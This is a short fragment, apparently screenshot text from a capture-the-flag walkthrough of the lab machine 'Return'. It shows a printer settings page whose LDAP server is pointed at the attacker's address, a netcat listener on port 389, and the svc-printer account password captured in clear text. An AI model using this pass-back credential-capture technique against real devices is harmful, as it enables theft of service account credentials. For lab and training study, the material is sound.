 10.10.11.108/settings.php
ing Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
Settings
Server Address 10.10.14.9
Server Port 389
Username svc-printer
Password *******
Update
(asd㉿asd)-[~/Scrivania/Return]
$ nc -nlvp 389
Listening on 0.0.0.0 389
Connection received on 10.10.11.108 60736
0*`%return\svc-printer�
1edFg43012!!